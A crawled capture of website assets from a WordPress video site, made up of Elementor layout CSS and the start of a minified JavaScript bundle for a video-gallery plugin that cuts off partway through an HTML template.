.elementor-element.elementor-element-9fbc6c1 img{width:50%;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-68799ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-65 .elementor-element.elementor-element-68799ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-65 .elementor-element.elementor-element-bd13847{text-align:right;}.elementor-65 .elementor-element.elementor-element-bd13847 img{width:100%;max-width:100%;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-910d5aa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-65 .elementor-element.elementor-element-910d5aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-menu-toggle{margin:0 auto;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu .elementor-item{font-size:19px;line-height:3.2em;letter-spacing:-1.5px;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main .elementor-item{color:rgba(0, 0, 0, 0.788235294117647);fill:rgba(0, 0, 0, 0.788235294117647);padding-left:13px;padding-right:13px;padding-top:13px;padding-bottom:13px;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main .elementor-item:focus{color:rgba(0, 0, 0, 0.788235294117647);fill:rgba(0, 0, 0, 0.788235294117647);}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:rgba(0, 0, 0, 0.788235294117647);}.elementor-65 .elementor-element.elementor-element-54fae02 .e--pointer-framed .elementor-item:before,
					.elementor-65 .elementor-element.elementor-element-54fae02 .e--pointer-framed .elementor-item:after{border-color:rgba(0, 0, 0, 0.788235294117647);}.elementor-65 .elementor-element.elementor-element-54fae02{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a, .elementor-65 .elementor-element.elementor-element-54fae02 .elementor-menu-toggle{color:#54595F;fill:#54595F;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a:hover,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a:focus,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-menu-toggle:hover,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-menu-toggle:focus{color:#54595F;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a:hover,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a:focus,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a.elementor-item-active{color:#6EC1E4;background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-9aecd9d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-65 .elementor-element.elementor-element-9aecd9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-65 .elementor-element.elementor-element-c3b1cd8{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-widget-container{text-align:center;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 > .elementor-widget-container{margin:020px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.3em;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-social-icon i{color:rgba(0, 0, 0, 0.82);}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-social-icon svg{fill:rgba(0, 0, 0, 0.82);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-65 .elementor-element.elementor-element-1f0946d{width:25%;}.elementor-65 .elementor-element.elementor-element-1f0946d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-65 .elementor-element.elementor-element-1f0946d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-9fbc6c1{text-align:center;}.elementor-65 .elementor-element.elementor-element-9fbc6c1 img{width:100%;max-width:100%;}.elementor-65 .elementor-element.elementor-element-68799ee{width:50%;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-68799ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-65 .elementor-element.elementor-element-68799ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-65 .elementor-element.elementor-element-bd13847{text-align:center;}.elementor-65 .elementor-element.elementor-element-bd13847 img{width:93%;max-width:71%;}.elementor-65 .elementor-element.elementor-element-910d5aa{width:25%;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-910d5aa.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-65 .elementor-element.elementor-element-910d5aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-65 .elementor-element.elementor-element-910d5aa > .elementor-element-populated{margin:6px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-65 .elementor-element.elementor-element-9aecd9d{width:100%;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-widget-container{text-align:center;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-c3b1cd8{--icon-size:15px;--grid-column-gap:3px;--grid-row-gap:0px;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-social-icon{--icon-padding:0.2em;}}@media(min-width:768px){.elementor-65 .elementor-element.elementor-element-1f0946d{width:16.269%;}.elementor-65 .elementor-element.elementor-element-68799ee{width:19.179%;}.elementor-65 .elementor-element.elementor-element-910d5aa{width:45.097%;}.elementor-65 .elementor-element.elementor-element-9aecd9d{width:19.448%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maestrat.tv/wp-content/uploads/elementor/css/post-231.css?ver=1768496146
body_size: 2179
content:
.elementor-231 .elementor-element.elementor-element-29a68e10:not(.elementor-motion-effects-element-type-background), .elementor-231 .elementor-element.elementor-element-29a68e10 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-231 .elementor-element.elementor-element-29a68e10{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:60px 0px 60px 0px;}.elementor-231 .elementor-element.elementor-element-29a68e10 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-231 .elementor-element.elementor-element-29a68e10 > .elementor-shape-top svg{width:calc(142% + 1.3px);height:33px;}.elementor-231 .elementor-element.elementor-element-29a68e10 > .elementor-shape-bottom svg{width:calc(115% + 1.3px);height:30px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-231 .elementor-element.elementor-element-611fae10{text-align:center;}.elementor-231 .elementor-element.elementor-element-611fae10 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:38px;font-weight:500;line-height:1.4em;color:#0c0c0c;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-item:not(:last-child):after{content:"";height:15%;border-color:#2E2628;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:4px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:4px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-icon{width:0px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-icon i{font-size:0px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}body:not(.rtl) .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-text{padding-right:0px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-text, .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-text a{color:#4C3B40;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-item{font-size:16px;font-weight:400;}.elementor-231 .elementor-element.elementor-element-1706bea1 > .elementor-container{max-width:1400px;}.elementor-231 .elementor-element.elementor-element-1706bea1{margin-top:180px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-65559e2f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-231 .elementor-element.elementor-element-65559e2f > .elementor-element-populated{padding:0px 150px 0px 20px;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-231 .elementor-element.elementor-element-259e4392 .elementor-widget-container{font-family:"Rubik", Sans-serif;font-size:36px;line-height:1.4em;color:#0c0c0c;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-231 .elementor-element.elementor-element-6692a8ad{color:#0c0c0c;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:300;}.elementor-231 .elementor-element.elementor-element-7faf44{margin-top:30px;margin-bottom:80px;}.elementor-bc-flex-widget .elementor-231 .elementor-element.elementor-element-7d1a46ea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-231 .elementor-element.elementor-element-7d1a46ea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-231 .elementor-element.elementor-element-4f7e8000 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:22px;font-weight:500;color:#0c0c0c;}.elementor-bc-flex-widget .elementor-231 .elementor-element.elementor-element-f4ab267.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-231 .elementor-element.elementor-element-f4ab267.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-231 .elementor-element.elementor-element-f4ab267 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-231 .elementor-element.elementor-element-34d49484{width:var( --container-widget-width, 107.901% );max-width:107.901%;--container-widget-width:107.901%;--container-widget-flex-grow:0;--alignment:right;--grid-side-margin:12px;--grid-column-gap:12px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-231 .elementor-element.elementor-element-34d49484 .elementor-share-btn{font-size:calc(0.9px * 10);}.elementor-231 .elementor-element.elementor-element-34d49484 .elementor-share-btn__icon{--e-share-buttons-icon-size:1.6em;}.elementor-231 .elementor-element.elementor-element-34d49484 .elementor-share-btn__title{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:200;}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-231 .elementor-element.elementor-element-7e797128 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:3% 35% 03% 0%;border-style:solid;border-width:1px 0px 1px 0px;border-color:#dddddd;}.elementor-231 .elementor-element.elementor-element-7e797128 .elementor-author-box__avatar img{width:100px;height:100px;}body.rtl .elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-231 .elementor-element.elementor-element-7e797128:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:50px;margin-left:0;}body:not(.rtl) .elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-231 .elementor-element.elementor-element-7e797128:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:50px;margin-right:0;}.elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:50px;}.elementor-231 .elementor-element.elementor-element-7e797128 .elementor-author-box__name{color:#0c0c0c;font-family:"Rubik", Sans-serif;font-size:22px;font-weight:300;text-transform:capitalize;margin-bottom:10px;}.elementor-231 .elementor-element.elementor-element-7e797128 .elementor-author-box__bio{color:rgba(12,12,12,0.5);font-family:"Rubik", Sans-serif;font-size:15px;font-weight:300;}.elementor-231 .elementor-element.elementor-element-31d738e1 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-231 .elementor-element.elementor-element-40865f59{text-align:right;}.elementor-231 .elementor-element.elementor-element-40865f59 img{width:100%;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-231 .elementor-element.elementor-element-50b2ff14 > .elementor-container{max-width:1400px;}.elementor-231 .elementor-element.elementor-element-50b2ff14{margin-top:100px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-c60b014 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-231 .elementor-element.elementor-element-c60b014 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-231 .elementor-element.elementor-element-5c6f1488{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-231 .elementor-element.elementor-element-5c6f1488 .elementor-divider-separator{width:135px;margin:0 auto;margin-left:0;}.elementor-231 .elementor-element.elementor-element-5c6f1488 .elementor-divider{text-align:left;padding-block-start:5px;padding-block-end:5px;}.elementor-231 .elementor-element.elementor-element-5c6f1488 .elementor-divider__text{color:#46393D;font-size:14px;font-weight:600;}.elementor-231 .elementor-element.elementor-element-75aab84a .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:45px;font-weight:400;color:#0c0c0c;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-231 .elementor-element.elementor-element-426d7a8d{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-231 .elementor-element.elementor-element-426d7a8d > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-231 .elementor-element.elementor-element-426d7a8d:after{content:"0.66";}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-post__thumbnail__link{width:100%;}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-post__meta-data span + span:before{content:"•";}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-post__text{margin-top:20px;}.elementor-231 .elementor-element.elementor-element-28c235e{--spacer-size:95px;}@media(max-width:1024px){.elementor-231 .elementor-element.elementor-element-29a68e10{margin-top:0px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-611fae10 .elementor-heading-title{font-size:35px;}.elementor-231 .elementor-element.elementor-element-1706bea1{margin-top:100px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-65559e2f > .elementor-element-populated{padding:0px 50px 50px 50px;}.elementor-231 .elementor-element.elementor-element-259e4392 .elementor-widget-container{font-size:26px;} .elementor-231 .elementor-element.elementor-element-34d49484{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-231 .elementor-element.elementor-element-31d738e1 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-231 .elementor-element.elementor-element-50b2ff14{margin-top:0px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-c60b014 > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-231 .elementor-element.elementor-element-75aab84a .elementor-heading-title{font-size:35px;}}@media(max-width:767px){.elementor-231 .elementor-element.elementor-element-29a68e10{margin-top:50px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-611fae10 .elementor-heading-title{font-size:25px;}.elementor-231 .elementor-element.elementor-element-1706bea1{margin-top:50px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-65559e2f > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-231 .elementor-element.elementor-element-259e4392 .elementor-widget-container{font-size:20px;}.elementor-231 .elementor-element.elementor-element-4f7e8000{text-align:center;}.elementor-231 .elementor-element.elementor-element-f4ab267{width:100%;}.elementor-231 .elementor-element.elementor-element-f4ab267 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-231 .elementor-element.elementor-element-34d49484{--alignment:center;--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;} .elementor-231 .elementor-element.elementor-element-34d49484{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-231 .elementor-element.elementor-element-7e797128 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 30px 0px;}.elementor-231 .elementor-element.elementor-element-7e797128 .elementor-author-box__avatar img{width:75px;height:75px;}body.rtl .elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-231 .elementor-element.elementor-element-7e797128:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:10px;margin-left:0;}body:not(.rtl) .elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-231 .elementor-element.elementor-element-7e797128:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:10px;margin-right:0;}.elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:10px;}.elementor-231 .elementor-element.elementor-element-31d738e1 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-231 .elementor-element.elementor-element-50b2ff14{margin-top:100px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-c60b014 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-231 .elementor-element.elementor-element-75aab84a .elementor-heading-title{font-size:25px;}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-231 .elementor-element.elementor-element-426d7a8d:after{content:"0.5";}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-231 .elementor-element.elementor-element-65559e2f{width:70%;}.elementor-231 .elementor-element.elementor-element-7d1a46ea{width:25%;}.elementor-231 .elementor-element.elementor-element-f4ab267{width:75%;}.elementor-231 .elementor-element.elementor-element-31d738e1{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-231 .elementor-element.elementor-element-65559e2f{width:100%;}.elementor-231 .elementor-element.elementor-element-7d1a46ea{width:15%;}.elementor-231 .elementor-element.elementor-element-f4ab267{width:85%;}.elementor-231 .elementor-element.elementor-element-31d738e1{width:100%;}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/dzs-videogallery/videogallery/vgallery.js?ver=1761830493
body_size: 34643
content:
(function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.VIEW_LAYOUT_BUILDER_FEED_CLASS=exports.PLAYLIST_VIEW_FULLSCREEN_CLASS=exports.PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON=exports.PLAYLIST_SCROLL_TOP_OFFSET=exports.PLAYLIST_PAGINATION_QUERY_ARG=exports.PLAYLIST_MODE_WALL__ITEM_CLASS=exports.PLAYLIST_HEIGHT_IS_WINDOW_MAX_OFFSET=exports.PLAYLIST_DEFAULT_TIMEOUT=exports.PLAYER_REGEX_SUBTITLE=exports.PLAYER_DEFAULT_TIMEOUT=exports.PLAYER_DEFAULT_RESPONSIVE_RATIO=exports.DEFAULT_MENU_ITEM_STRUCTURE=exports.ConstantsDzsvg=void 0;const ConstantsDzsvg=exports.ConstantsDzsvg={THREEJS_LIB_URL:'https://cdnjs.cloudflare.com/ajax/libs/three.js/r73/three.min.js',THREEJS_LIB_ORBIT_URL:'https://s3-us-west-2.amazonaws.com/s.cdpn.io/211120/orbitControls.js',YOUTUBE_IFRAME_API:'https://www.youtube.com/iframe_api',VIMEO_IFRAME_API:'https://player.vimeo.com/api/player.js',DEBUG_STYLING:'background-color: #4422aa;',DEBUG_STYLING_2:'color: #ffdada; background-color: #da3333;',ANIMATIONS_DURATION:303,DELAY_MINUSCULE:3};const VIEW_LAYOUT_BUILDER_FEED_CLASS=exports.VIEW_LAYOUT_BUILDER_FEED_CLASS='feed-layout-builder--menu-items';const PLAYER_REGEX_SUBTITLE=exports.PLAYER_REGEX_SUBTITLE=/([0-9](?:[0-9]|:|,| )*)[–|-]*(?:(?:\&gt;)|>) *([0-9](?:[0-9]|:|,| )*)[\n|\r]([\s\S]*?)[\n|\r]/g;const DEFAULT_MENU_ITEM_STRUCTURE=exports.DEFAULT_MENU_ITEM_STRUCTURE=`<div class="layout-builder--structure layout-builder--menu-items--layout-default layout-builder--main-con " style="display: flex; gap: 10px; padding: 10px; align-items: center;">
  <div class="layout-builder--item layout-builder--item--11241412321 layout-builder--item--type-container" style="flex: 0 0 60px;">
  <div class="layout-builder--item layout-builder--item--11241412321 layout-builder--item--type-container" style="padding-top: 100%; position:relative;">
